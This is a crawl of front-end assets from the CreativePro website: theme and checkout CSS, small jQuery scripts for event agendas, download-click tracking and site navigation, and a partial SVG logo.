.comment-count{background:transparent!important;border:none!important;border-radius:0!important;display:inline!important;font-size:inherit;height:auto!important;line-height:22px;margin-left:5px;padding:0!important;text-align:center;top:0;width:auto!important}.creativepro-typo-style.ma-contentpart--content .comments-title .comment-count:after,.creativepro-typo-style.ma-contentpart--content .comments-title .comment-count:before{content:none!important;display:none!important}.creativepro-typo-style.ma-contentpart--content .comment-list .comment .comment-author-name{font-family:var(--paragraph-qaulion-font);font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}.creativepro-typo-style.ma-contentpart--content .comment-list .comment .comment-reply-link{font-family:var(--paragraph-qaulion-font);font-size:13px;font-weight:var(--fw-semi-bold);line-height:17px}.recommended-magazines__content{background-color:var(--cp-light-cyan,#f3f8fe);padding:var(--spacing-24x,96px) 0}.recommended-magazines__title{font-family:var(--paragraph-font)!important;letter-spacing:-.02em;margin-bottom:var(--spacing-8x,32px)}.recommended-magazines__items{display:grid;gap:var(--spacing-9x);grid-template-columns:repeat(3,1fr)}.recommended-magazines__item{background-color:var(--cp-white);border-radius:8px;display:flex;flex-direction:column;height:100%;padding:var(--spacing-6x,24px) var(--spacing-6x,24px) var(--spacing-10x,40px) var(--spacing-6x,24px)}.recommended-magazines__item a:has(.recommended-magazines__item__cover){margin-bottom:var(--spacing-6x,24px)}.recommended-magazines__item__cover{border-radius:8px;height:auto;object-fit:cover;width:100%}.magazine-article--hero .magazine-article--cover-info__issue{color:var(--cp-white);font-size:var(--p-small);font-weight:var(--fw-normal);line-height:20px;padding-top:var(--spacing-2x)}.magazine-article--hero .magazine-article--cover-info__issue a{text-decoration:underline}.magazine-article--hero .magazine-article--cover-info__issue a:hover{color:var(--cp-purple)}.recommended-magazines__item__bookmark{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-5x,20px)}.recommended-magazines__item__bookmark .category-tag{background-color:var(--cp-light-gray);border-radius:4px;color:var(--cp-dark);font-family:var(--paragraph-qaulion-font);font-size:12px;font-style:normal;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-1x,4px) var(--spacing-3x,12px);text-align:center}.recommended-magazines__item .cbxwpbkmarktrig-label{left:-9999px;position:absolute;visibility:hidden}.recommended-magazines__item .cbxwpbkmarktrig-icon{padding:10px}.recommended-magazines__item h4{font-size:20px;font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x,8px);text-align:left}.recommended-magazines__item h4 a{color:var(--cp-black);text-decoration:none}.recommended-magazines__item h4 a:hover{color:var(--cp-blue)}p.recommended-magazines__item__description{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--fw-normal);line-height:20px}.cp-marketing-blurb-container{align-items:center;background-color:var(--cp-light-gray2)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='151' height='81' fill='none'%3E%3Cg fill-rule='evenodd' clip-path='url(%23a)' clip-rule='evenodd'%3E%3Cpath fill='%234AA' d='m114.836 59.543 18.85-10.876 18.858-10.881v43.51L133.686 70.42z'/%3E%3Cpath fill='%23B2CCFF' d='m1.714 81.299 18.85-10.877 18.857-10.88v43.51L20.563 92.175z'/%3E%3Cpath fill='%23F9DB6C' d='m39.421 59.543 18.85-10.876 18.858-10.881v43.51L58.27 70.42z'/%3E%3Cpath fill='%23FFEEAF' d='m77.129 81.299 18.85-10.877 18.857-10.88v43.51L95.978 92.175z'/%3E%3Cpath fill='%23F58486' d='m77.129 37.788 18.85-10.876 18.857-10.882v43.511L95.978 48.665z'/%3E%3Cpath fill='%23E85E5C' d='m114.836 59.543-18.858-10.88-18.85-10.877v43.51l18.85-10.876z'/%3E%3Cpath fill='%23FFF4C8' d='M77.129 37.788 58.27 26.907 39.42 16.03v43.511l18.85-10.876z'/%3E%3Cpath fill='%233949F3' d='M77.129 81.299 58.27 70.418 39.42 59.54v43.511l18.85-10.877z'/%3E%3Cpath fill='%23FECDCA' d='m152.544 37.788-18.858-10.881-18.85-10.877v43.511l18.85-10.876z'/%3E%3Cpath fill='%23C6DB64' d='m152.544 81.299-18.858-10.881-18.85-10.877v43.511l18.85-10.877z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h190v136H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-position:100% 100%;background-repeat:no-repeat;border-radius:12px;display:flex;filter:drop-shadow(0 0 12px #0000000f);justify-content:center;max-width:640px;padding:var(--spacing-12x) var(--spacing-14x) var(--spacing-16x) var(--spacing-14x)!important}@media only screen and (max-width:768px){.cp-marketing-blurb-container{padding:var(--spacing-6x,24px)!important}}.cp-marketing-blurb-container .cp-marketing-blurb-inner{max-width:100%!important}.cp-marketing-blurb-container .cp-marketing-blurb-inner h3{margin:0;margin-bottom:var(--spacing-6x,24px);max-width:526px}@media (max-width:1550px){.magazine-article--hero:before{bottom:0;height:100px;width:7%}.magazine-article--hero .magazine-article--author{margin-bottom:var(--spacing-5x)}}@media (max-width:1199px){.magazine-article--hero .magazine-article--wrap{padding-top:0}.magazine-article--contentpart,.recommended-magazines__content{padding:var(--spacing-16x) 0}}@media (max-width:1023px){.ma-contentpart--wrap .ma-contentpart--ads,.ma-contentpart--wrap .ma-contentpart--content,.magazine-article--hero .magazine-article--text{width:100%}.ma-contentpart--wrap .ma-contentpart--content.creativepro-typo-style,.magazine-article--hero .magazine-article--text{padding-right:0}.magazine-article--hero .magazine-article--members-only{margin-bottom:var(--spacing-4x)}.magazine-article--hero:before{display:none}.magazine-article--hero{padding-bottom:0;padding-top:100px}.magazine-article--hero .magazine-article--cover{padding:var(--spacing-6x) 0;width:100%}.ma-contentpart--ads .ma--ads{display:none}.recommended-magazines__items{grid-template-columns:repeat(2,1fr)}.magazine-article--hero .magazine-article--description{font-family:var(--paragraph-font);font-size:18px;font-weight:var(--fw-normal-bold);letter-spacing:-.02em;line-height:24px}}@media (max-width:767px){.magazine-article--contentpart,.recommended-magazines__content{padding:var(--spacing-12x) 0}.recommended-episodes__content{padding:var(--spacing-12x,48px) var(--spacing-6x,24px);width:100%}.recommended-episodes__content h3{font-size:28px;margin-bottom:var(--spacing-8x,32px);margin-top:0}.recommended-magazines__items{gap:0;grid-template-columns:repeat(1,1fr)}.recommended-magazines__item{background-color:transparent;border-bottom:2px solid var(--cp-light-gray);border-radius:0;column-gap:var(--spacing-6x,24px);display:grid;grid-template-columns:3fr 1fr;height:auto;padding:var(--spacing-6x) 0}.recommended-episodes__item h4 a{color:var(--cp-black);text-decoration:none}.magazine-hide-article.ma-contentpart-more-resources{margin:var(--spacing-12x) -24px}.magazine-hide-article .magazine-hide-article-wrap h4{font-size:24px;line-height:24px}.magazine-hide-article .magazine-hide-article-wrap h4 br,.recommended-magazines__item__bookmark{display:none}.recommended-magazines__contentbox{order:0}.recommended-magazines__item a:has(.recommended-magazines__item__cover){min-width:140px;order:1}#hide-container{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:100vw}}@media (max-width:389px){.magazine-article--hero .magazine-article--authors{flex-direction:column;gap:var(--spacing-2x,8px)}}@media (max-width:768px){.magazine-hide-article-wrap-buttons{flex-direction:column;row-gap:var(--spacing-3x,12px)}.magazine-hide-article .magazine-hide-article-wrap .cp-btn{margin-top:0}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/woocommerce-overrides.min.css
body_size: 1926
content:
.wfacp_checkout-template-default{background-color:transparent!important}.wfacp_checkout-template-default .main-content{margin:0!important}#wfacp-e-form .wfacp_main_form table.woocommerce-checkout-review-order-table .product-name{width:unset!important}.wfacp_form_cart_wrap .form-row.form-row-last.wfacp-col-full button[name=apply_coupon],.wfacp_form_cart_wrap .form-row.form-row-last.wfacp-col-full button[name=apply_coupon]:disabled{border-radius:var(--btn-border-radius)!important;-webkit-border-radius:var(--btn-border-radius)!important;-moz-border-radius:var(--btn-border-radius)!important;-ms-border-radius:var(--btn-border-radius)!important;-o-border-radius:var(--btn-border-radius)!important;display:var(--btn-display)!important;font-family:var(--header-font)!important;font-size:var(--btn-font-size)!important;font-style:var(--btn-font-style)!important;font-weight:var(--btn-font-weight)!important;line-height:var(--btn-line-height)!important;padding:10px 20px!important;transition:var(--btn-transition)!important;-webkit-transition:var(--btn-transition)!important;-moz-transition:var(--btn-transition)!important;-ms-transition:var(--btn-transition)!important;-o-transition:var(--btn-transition)!important}.wfacp_form_cart_wrap .form-row.form-row-last.wfacp-col-full button[name=apply_coupon]{background-color:var(--cp-dark-blue-bg)!important;color:var(--cp-dark-blue-color)!important}.wfacp_form_cart_wrap .form-row.form-row-last.wfacp-col-full button[name=apply_coupon]:disabled{background-color:var(--cp-light-gray)!important;color:var(--cp-dark-gray2)!important;cursor:not-allowed!important}.wc_payment_method.payment_method_infusionsoft_cc:before{display:none}.ia_subscription_items .shop_table{width:100%}.custom-order-review+.custom-order-review{display:none}.wfacp-checkout-form-block.wfacp-ac36544b #wfacp-e-form .wfacp_main_form.woocommerce p.form-row:not(.woocommerce-invalid-email) .wfacp-form-control:not(.wfacp_coupon_code):focus,.wfacp-checkout-form-block.wfacp-ac36544b #wfacp-e-form p.form-row:not(.woocommerce-invalid-email) .wfacp-form-control:not(.input-checkbox):focus,.wfacp-mini-cart-block.wfacp-606a4c85 .wfacp_mini_cart_start_h form.checkout_coupon.woocommerce-form-coupon .wfacp-form-control:focus{border-color:var(--cp-dark-blue-bg)!important;box-shadow:0 0 0 1px var(--cp-dark-blue-bg)!important}.form-row-wide.address-field.wfacp-form-control-wrapper.wfacp-col-full.form-row.wfacp_collapsible_field_wrap .wfacp_collapsible,.form-row-wide.address-field.wfacp-form-control-wrapper.wfacp-col-full.form-row.wfacp_collapsible_field_wrap .wfacp_collapsible span{color:var(--cp-dark-blue-bg)!important}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/event-agendas-plugin/js/event-agenda.js
body_size: -321
content:
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".more-info-toggle").forEach(function (toggle) {
    toggle.addEventListener("click", function (e) {
      e.preventDefault();
      var content = this.nextElementSibling;
      if (content.style.display === "none" || content.style.display === "") {
        content.style.display = "block";
        this.textContent = "Less info";
      } else {
        content.style.display = "none";
        this.textContent = "More info";
      }
    });
  });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/guw-download-tracker/assets/download-tracker.js
body_size: 796
content:
// Handles frontend link tracking for GUW Download Tracker
jQuery(document).ready(function($) {
    /**
     * Check if a link is trackable (Amazon S3, cpn.co, data-track-download, memb_s3link, hero-section heuristic, podcast-player__download), based on settings.
     * @param {HTMLElement} link
     * @returns {boolean}
     */
    function isTrackableLink(link) {
        var opts = window.guwdtt || {track_s3:true,track_cpnco:true,track_data:true,track_memb:true,track_hero:true,track_podcast:true};
        var s3Pattern = /https?:\/\/(s3[.-][^\/]+|[^.]+\.s3[.-][^\/]+)\//i;
        var cpnPattern = /https?:\/\/(www\.)?cpn\.co\//i;
        var hasDataTrack = $(link).is('[data-track-download]');
        var hasMembS3 = false;
        if (opts.track_memb) {
            try {
                var url = new URL(link.href, window.location.origin);
                hasMembS3 = url.searchParams.has('memb_s3link') && url.searchParams.get('memb_s3link');
            } catch (e) {}
        }

        // Hero-section heuristic: detect likely download CTAs inside hero areas
        var isHeroDownload = false;
        if (opts.track_hero) {
            try {
                var $link = $(link);
                var inHero =
                  $link.closest(
                    '.single-product--hero, .magazine-article--hero, [class$="--hero"], [class*=" --hero"], .hero'
                  ).length > 0;
                if (inHero) {
                    var text = ($link.text() || '').trim().toLowerCase();
                    var href = link.getAttribute('href') || '';
                    var fileExtPattern = /\.(zip|pdf|indd|psd|ai|eps|pptx?|xlsx?|docx?|csv|jpg|jpeg|png|gif|tif|tiff|otf|ttf|sketch|fig|xd)$/i;
                    var looksLikeDownload = /download/i.test(text) || fileExtPattern.test(href) || /(\?|&|\/)download(=|\b)/i.test(href);
                    var btnLike = $link.is('#download-magazine');
                    isHeroDownload = looksLikeDownload || btnLike;
                }
            } catch (e) {}
        }

        // Podcast player heuristic: any anchor with/inside .podcast-player__download
        var isPodcastDownload = false;
        if (opts.track_podcast) {
            try {
                var $l = $(link);
                isPodcastDownload = $l.is('.podcast-player__download') || $l.closest('.podcast-player__download').length > 0;
            } catch (e) {}
        }

        // store attribute flags on the element for reuse
        link.__guwdt_hasDataTrack = hasDataTrack;
        link.__guwdt_isHeroDownload = !!isHeroDownload;
        link.__guwdt_isPodcastDownload = !!isPodcastDownload;

        return (opts.track_s3 && s3Pattern.test(link.href)) ||
               (opts.track_cpnco && cpnPattern.test(link.href)) ||
               (opts.track_data && hasDataTrack) ||
               (opts.track_memb && hasMembS3) ||
               (opts.track_hero && isHeroDownload) ||
               (opts.track_podcast && isPodcastDownload);
    }

    $(document).on('click', 'a', function(e) {
        var link = this;
        if (!isTrackableLink(link)) return;
        var link_url = link.href;
        var link_text = $(link).text();
        var page_url = window.location.href;
        var referrer_url = document.referrer;
        var data = {
            action: 'guwdt_log_download',
            link_url: link_url,
            link_text: link_text,
            page_url: page_url,
            referrer_url: referrer_url,
            has_data_track: link.__guwdt_hasDataTrack ? 1 : 0,
            is_hero_candidate: link.__guwdt_isHeroDownload ? 1 : 0,
            is_podcast_download: link.__guwdt_isPodcastDownload ? 1 : 0
        };
        // Send AJAX request and handle errors
        $.post(guwdt_ajax.ajax_url, data)
            .fail(function(jqXHR, textStatus, errorThrown) {
                if (window.console) {
                    console.error('GUW Download Tracker AJAX error:', textStatus, errorThrown);
                }
            });
    });

    // Also handle clicks on non-anchor podcast download elements
    $(document).on('click', '.podcast-player__download', function(e) {
        // If an anchor is involved, the anchor handler above will handle tracking.
        if ($(e.target).closest('a').length) return;
        var $el = $(this);
        var $a = $el.find('a').first();
        var link_url = $a.attr('href') || $el.attr('href') || $el.data('href') || $el.data('url') || '';
        if (!link_url) return; // nothing to track
        var link_text = ($a.text() || $el.text() || '').trim();
        var page_url = window.location.href;
        var referrer_url = document.referrer;
        var data = {
            action: 'guwdt_log_download',
            link_url: link_url,
            link_text: link_text,
            page_url: page_url,
            referrer_url: referrer_url,
            has_data_track: 0,
            is_hero_candidate: $el.closest('.single-product--hero, .magazine-article--hero, [class$="--hero"], [class*=" --hero"], .hero').length ? 1 : 0,
            is_podcast_download: 1
        };
        $.post(guwdt_ajax.ajax_url, data)
            .fail(function(jqXHR, textStatus, errorThrown) {
                if (window.console) {
                    console.error('GUW Download Tracker AJAX error:', textStatus, errorThrown);
                }
            });
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/js/dist/child-script.min.js?ver=1762188349
body_size: 2586
content:
!function(e){"use strict";e(document).ready(function(){e("#new-search").click(function(t){t.preventDefault(),e(".select-categories > option").removeAttr("selected"),e(".postform").val(""),e(".ljim-search-input").val("").focus()}),e(".srch-header > span > img").on("click",function(){setTimeout(function(){e("#searchwe").focus()},500)}),e(".faqs-accordion--body").length>0&&e(".faqs-accordion--body .faqs-accordion--detail .faqs-accordion--heading").click(function(){const t=e(this).parents(".faqs-accordion--detail");t.hasClass("show")?(t.removeClass("show"),e(this).next().stop(!0,!1).slideUp()):(e(".faqs-accordion--body .faqs-accordion--detail").removeClass("show"),e(".faqs-accordion--body .faqs-accordion--detail > .faqs-accordion--view").slideUp(),t.addClass("show"),e(this).next().stop(!0,!1).slideDown())}),e(".btn-expand").on("click",function(){const t=e(this).closest(".expand-parent").find(".expand-content"),n=t[0].scrollHeight;t.css("--originalHeight",n+"px"),t.toggleClass("expand"),e(this).toggleClass("expand")});var t=e(".our-history--description p:first"),n=e(".our-mission--description p:first"),o=t.outerHeight(),i=n.outerHeight();function s(){var t=e("#guw-header").outerHeight(),n=e("#wpadminbar").length?e("#wpadminbar").outerHeight():0,o=n+t;e("body").css("padding-top",""),e(window).width()>1024?e("#guw-header").css("top",n+"px"):e("#guw-header").css("top",0),e(window).width()<1024&&e(".mega-menu-wrap .mega-menu").css({top:o+"px"}),e(window).width()>1024&&e(".mega-menu-wrap .mega-menu").css({top:"0"})}function a(t){if(e(".creativepro-act-item").removeClass("active"),e('.creativepro-act-item[data-target="'+t+'"]').addClass("active"),e(".creativepro-act-content").removeClass("active"),e("#"+t).addClass("active"),e(".eventsTestimonialSlider").length>0&&e(".eventsTestimonialSlider").slick("setPosition"),e(window).width()<=1023){const n=e('.creativepro-act-item[data-target="'+t+'"]').text();e(".dropbtn").text(n)}}t.parent(".our-history--description").css("max-height",o+"px"),n.parent(".our-mission--description").css("max-height",i+"px"),function(e){e(document).ready(function(){const t={overview:"tab1",agenda:"tab2",speakers:"tab3",pricing:"tab4"};function n(t){const n=e(".tab-panel.active"),o=e('.tab-title[data-target="'+t+'"]'),i=e("#"+t);i.length&&(e(".tab-title").removeClass("active"),e(".tab-panel").removeClass("active"),n.length&&n.addClass("exiting"),o.addClass("active"),i.addClass("active"),e(".eventsTestimonialSlider").length>0&&e(".eventsTestimonialSlider").slick("setPosition"),e(".tab-content").promise().done(function(){e(".tab-panel.exiting").removeClass("exiting")}))}e(".tab-title").on("click",function(t){const o=e(this),i=window.location.pathname.includes("/event/"),s=o.attr("href")&&o.attr("href").startsWith("#");if(i&&s)return e(".tab-title").removeClass("active"),void o.addClass("active");t.preventDefault();const a=o.data("target");a&&n(a)}),e(window).on("popstate",function(){const e=window.location.hash.replace("#","");e&&t[e]&&"speakers"!==e&&"pricing"!==e&&n(t[e])})})}(jQuery),e(".trusted-designer--slider").slick({dots:!1,infinite:!0,speed:300,slidesToShow:3,arrows:!1,slidesToScroll:1,centerMode:!0,centerPadding:"0px",responsive:[{breakpoint:1024,settings:{slidesToShow:2,centerMode:!0,centerPadding:"0px"}},{breakpoint:767,settings:{slidesToShow:1,autoplay:!0,centerMode:!0,centerPadding:"0px"}}]}),e(window).on("resize",function(){e(".trusted-designer--slider").slick("refresh")}),e(".slider-container").each(function(){const t=e(this),n=t.find(".post-list-slider"),o=t.find(".prev-slide"),i=t.find(".next-slide");n.slick({dots:!1,autoplay:!1,infinite:!0,speed:300,slidesToShow:3,arrows:!0,slidesToScroll:1,prevArrow:o,nextArrow:i,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1,autoplay:!1}}]})}),s(),e(window).resize(function(){s()}),e(".typewriter").each(function(){const t=e(this),n=JSON.parse(t.attr("data-words"));let o=0;!function e(){const i=n[o].split(""),s=i.length;t.html("");let a="",c=0;const l=setInterval(function(){c<s?(a+=i[c],t.html(a),c++):(clearInterval(l),setTimeout(function(){o=(o+1)%n.length,e()},2e3))},100)}()}),e('a[href^="#"]:not([href="#"]):not([data-popup] > a, [data-popup]):not(.cbxwpbkmarkwrap a):not(.wfacp_collapsible):not(#header-menu-mobile .profile-menu li a):not(.filter-toggle):not(.woocommerce a)').on("click",function(t){t.preventDefault();const n=e(this).attr("href");if(e(n).length){const t=e("#guw-header").outerHeight()||0,o=e("#wpadminbar"),i=(o.length?o.outerHeight():0)+t+("#speakers"===n||"#pricing"===n?100:15);e("html, body").animate({scrollTop:e(n).offset().top-i},1e3)}});const c=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");const t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))}("tab");function l(){e(window).width()<=1023&&(e(".creativepro-act-tab .dropbtn").on("click",function(t){t.preventDefault(),e(this).parent().find(".dropdown-content").is(":animated")||(e(this).parent().find(".dropdown-content").slideToggle("show"),e(this).toggleClass("show"))}),e(".creativepro-act-tab .creativepro-act-item").on("click",function(){const t=e(this).text();e(".dropbtn").text(t),e(".dropdown-content").slideUp("show"),e(".creativepro-act-tab .dropbtn").removeClass("show")}),e(document).on("click",function(t){e(t.target).closest(".creativepro-act-tab").length||e(".dropdown-content").removeClass("show"),e(document).off("click.mobile")}))}"newsletter"===c&&a("newsletter_preferences_tab"),"password"===c&&a("password_tab"),"membership"===c&&a("membership_tab"),"billing"===c&&a("billing_tab"),"manage-members"===c&&a("manage_members"),e(".creativepro-act-item").on("click",function(){a(e(this).data("target"))}),l(),e(window).resize(function(){l()}),e(".close-notifications").on("click",function(){e(this).parents(".creativepro-notis").remove(),setTimeout(()=>{s()},100)}),e(".eventsTestimonialSlider").slick({dots:!1,infinite:!0,autoplay:!0,slidesToShow:1,arrows:!1,slidesToScroll:1,autoplaySpeed:5e3}),e(".email-signup_button").click(function(){const t=e(this).prev(".email-signup_input").val();e("#input_19_2").val(t)}),e(".email-signup_input").on("input",function(){""!==e(this).val().trim()?e(this).next(".email-signup_button").removeAttr("disabled"):e(this).next(".email-signup_button").attr("disabled","disabled")}),e(".mega-menu-toggle").click(function(){e(this).hasClass("mega-menu-open")&&e(".mega-toggle-on .back-cta-for-menu .cp-btn-link").trigger("click")}),e(document).on("click",".back-cta-for-menu, .back-cta-for-menu .cp-btn-link, .textwidget .back-cta-for-menu, .textwidget .back-cta-for-menu .cp-btn-link",function(t){t.preventDefault(),t.stopPropagation();const n=e(this).closest(".mega-toggle-on");if(n.length){const e=n.find('.textwidget:contains("Resources")').length>0,t=n.find('.textwidget:contains("Community")').length>0;if(e||t){const e=n.find("> .mega-menu-link").first();if(e.length)e.trigger("click");else{n.removeClass("mega-toggle-on");const e=n.parents(".mega-toggle-on").first();e.length&&e.addClass("mega-toggle-on")}}else{const e=n.find("> .mega-menu-link").first();e.length?e.trigger("click"):n.removeClass("mega-toggle-on")}}else{const t=e(this).closest(".sub-menu");t.length&&t.removeClass("show-child")}}),e(document).on("click",".textwidget .back-cta-for-menu, .textwidget .back-cta-for-menu .cp-btn-link",function(t){t.preventDefault(),t.stopPropagation();const n=e(this).closest(".mega-menu-item-type-widget");if(n.length){const e=n.closest(".mega-toggle-on");if(e.length){e.removeClass("mega-toggle-on");const t=e.parent().closest(".mega-toggle-on");t.length&&t.addClass("mega-toggle-on")}}}),e(".mega-menu-link").hover(function(){e("#guw-header").removeClass("transparent-header-bg")}),e("#header-menu-mobile li:has(ul)").addClass("has-sub"),e("#header-menu-mobile li.has-sub>a").removeAttr("href"),e("#header-menu-mobile li").children(".sub-menu").prepend('<li class="sub-menu-back"> <div class="back-cta-for-menu"> <span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span> <div class="profile-close"> <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M17.4 0.613295C16.88 0.0932946 16.04 0.0932946 15.52 0.613295L8.99996 7.11996L2.47996 0.599961C1.95996 0.0799609 1.11996 0.0799609 0.599961 0.599961C0.0799609 1.11996 0.0799609 1.95996 0.599961 2.47996L7.11996 8.99996L0.599961 15.52C0.0799609 16.04 0.0799609 16.88 0.599961 17.4C1.11996 17.92 1.95996 17.92 2.47996 17.4L8.99996 10.88L15.52 17.4C16.04 17.92 16.88 17.92 17.4 17.4C17.92 16.88 17.92 16.04 17.4 15.52L10.88 8.99996L17.4 2.47996C17.9066 1.97329 17.9066 1.11996 17.4 0.613295Z" fill="white"/> </svg> </div> </div> </li>'),e(".user-profile-img").click(function(){e(this).next(".profile-menu").toggleClass("active")}),e("#header-menu-mobile li>a").click(function(){e(this).parent("li").children("ul").addClass("show-child")}),e(".profile-close").click(function(){e(".profile-menu").removeClass("active"),e(".profile-menu .sub-menu").removeClass("show-child")}),e(".back-cta-for-menu .cp-btn-link:not(#mega-menu-max_mega_menu_2 .back-cta-for-menu .cp-btn-link)").click(function(){e(this).parents(".show-child").length>0&&e(this).parents(".sub-menu").removeClass("show-child")}),e("#search_mob").click(function(){e("#search").trigger("click")}),function(){const e=document.querySelectorAll(".banner-image"),t=Math.floor(Math.random()*e.length);e.forEach(function(e,n){e.style.display=n===t?"block":"none"})}();const r=e("#guw-header").height();e(window).scroll(function(){e(window).scrollTop()>=r?e("#guw-header").addClass("header-sticky"):e("#guw-header").removeClass("header-sticky")}),e(".woocommerce-form-coupon-toggle a").on("click",function(t){t.preventDefault(),e(".checkout_coupon").slideToggle()}),e(".woocommerce-form-login-toggle a").click(function(t){t.preventDefault(),e(".woocommerce-form-login").slideToggle()});var d=e("#guw-header"),p=e(".events-tab-menu .tab--sticky"),g=e("#wpadminbar");function u(){var e=g.length?g.outerHeight():0,t=d.outerHeight();return{adminBarHeight_:e,headerHeight_:t,totalOffset_:e+t}}if(p.length){var h=u(),m=p.offset().top;e(window).on("scroll",function(){if(e(this).scrollTop()>=m){p.addClass("sticky-menu"),p.css("top",h.totalOffset_+"px");var t=h.totalOffset_+(p.outerHeight()||0);e("body").css("padding-top",t+"px")}else p.removeClass("sticky-menu"),p.css("top",""),e("body").css("padding-top","")}),e(window).on("resize",function(){if(h=u(),m=p.offset().top-h.totalOffset_,p.hasClass("sticky-menu")){var t=h.totalOffset_+(p.outerHeight()||0);e("body").css("padding-top",t+"px")}else e("body").css("padding-top","");e(".eventsTestimonialSlider").length>0&&e(".eventsTestimonialSlider").slick("setPosition")}),e(".tab-title").on("click",function(){e(".eventsTestimonialSlider").length>0&&e(".eventsTestimonialSlider").slick("setPosition")})}})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg
body_size: 865
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 730.83 459.48">
  <defs>
    <style>
      .cls-1 {
        fill: #9263cd;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6 {
        stroke-width: 0px;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-6 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #e85e5c;
      }

      .cls-3 {
        fill: #7febbb;
      }

      .cls-4 {
        fill: #39f;
      }

      .cls-5 {
        fill: #fff;
      }

      .cls-6 {
        fill: #f9db6c;
      }
    </style>
  </defs>
  <g id="Type">
    <g>
      <g>
        <path class="cls-5" d="M54.21,360.52c-24.37,0-42.1,18.32-42.1,43.87s17.58,43.87,41.8,43.87c17.87,0,29.84-7.39,36.93-22.45l11.08,4.43c-9.01,18.02-25.85,29.25-48.15,29.25-30.87,0-53.76-23.04-53.76-55.09s23.19-54.95,54.21-54.95c21.71,0,37.52,10.93,46.67,27.62l-11.08,4.43c-7.39-13.88-19.05-20.97-35.6-20.97Z"/>
        <path class="cls-5" d="M107.97,384.6h8.57l2.07,15.07c3.99-9.9,14.33-16.1,27.77-16.1,1.48,0,2.66.15,3.69.3l-.89,11.82h-2.81c-18.17,0-27.03,9.9-27.03,31.46v30.87h-11.37v-73.41Z"/>
        <path class="cls-5" d="M218.45,425.66l-60.85.15c1.77,14.18,11.37,23.19,25.55,23.19,10.19,0,17.43-3.69,22.01-11.37l9.9,4.28c-7.09,11.82-17.87,17.58-32.64,17.58-21.27,0-36.48-16.25-36.48-38.55s15.66-37.66,37.67-37.66,35.15,15.21,35.15,37.96c0,2.22-.29,4.43-.29,4.43ZM207.67,415.47c-.44-13.15-9.9-21.86-24.22-21.86s-23.78,8.42-25.7,22.01l49.92-.15Z"/>
        <path class="cls-5" d="M288.02,410.15v47.86h-8.57l-1.92-10.63c-4.58,7.83-13.44,12.11-26.14,12.11-17.43,0-27.47-8.42-27.47-23.04s10.63-22.75,28.95-22.75c12.41,0,20.24,2.81,23.63,4.28v-6.35c0-11.37-7.24-18.02-19.5-18.02-13.44,0-22.45,6.94-22.45,6.94l-6.06-9.01s10.78-8.42,28.8-8.42,30.72,10.78,30.72,27.03ZM276.5,431.57v-4.28c-3.4-1.48-11.23-4.14-20.97-4.14-13,0-19.94,4.43-19.94,13s6.35,13,18.76,13,22.16-7.53,22.16-17.58Z"/>
        <path class="cls-5" d="M350.35,455.05s-6.94,4.43-18.76,4.43c-16.84,0-24.96-8.71-24.96-26.44v-38.26h-14.18v-8.57c11.82-.3,16.54-6.65,16.84-22.6h8.86v20.97h28.51v10.19h-28.51v37.67c0,11.82,3.99,16.25,14.48,16.4,8.42.15,13.88-3.99,13.88-3.99l3.84,10.19Z"/>
        <path class="cls-5" d="M359.06,384.6h11.37v73.41h-11.37v-73.41Z"/>
        <path class="cls-5" d="M424.35,458.01h-12.26l-32.79-73.41h13.15l24.67,57.6,1.03,4.43,1.18-4.43,24.81-57.6h12.7l-32.5,73.41Z"/>
        <path class="cls-5" d="M523.6,425.66l-60.85.15c1.77,14.18,11.37,23.19,25.55,23.19,10.19,0,17.43-3.69,22.01-11.37l9.9,4.28c-7.09,11.82-17.87,17.58-32.64,17.58-21.27,0-36.48-16.25-36.48-38.55s15.66-37.66,37.67-37.66,35.15,15.21,35.15,37.96c0,2.22-.3,4.43-.3,4.43ZM512.82,415.47c-.44-13.15-9.9-21.86-24.22-21.86s-23.78,8.42-25.7,22.01l49.92-.15Z"/>
        <path class="cls-5" d="M610.15,386.66c0,22.01-15.51,35.89-39.73,35.89h-25.85v35.45h-11.67v-107.09h37.67c24.37,0,39.58,13.74,39.58,35.74ZM598.04,386.66c0-15.21-10.49-24.81-27.47-24.81h-26v49.63h25.85c17.13,0,27.62-9.6,27.62-24.81Z"/>
        <path class="cls-5" d="M615.47,384.6h8.57l2.07,15.07c3.99-9.9,14.33-16.1,27.77-16.1,1.48,0,2.66.15,3.69.3l-.89,11.82h-2.81c-18.17,0-27.03,9.9-27.03,31.46v30.87h-11.37v-73.41Z"/>
